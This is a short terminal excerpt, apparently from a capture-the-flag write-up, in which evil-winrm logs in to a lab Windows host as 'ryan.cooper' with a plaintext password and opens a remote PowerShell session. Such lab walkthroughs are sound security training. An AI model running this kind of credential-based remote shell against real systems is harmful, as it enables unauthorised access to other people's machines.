 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.10.11.202 -u ryan.cooper -p NuclearMosquito3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>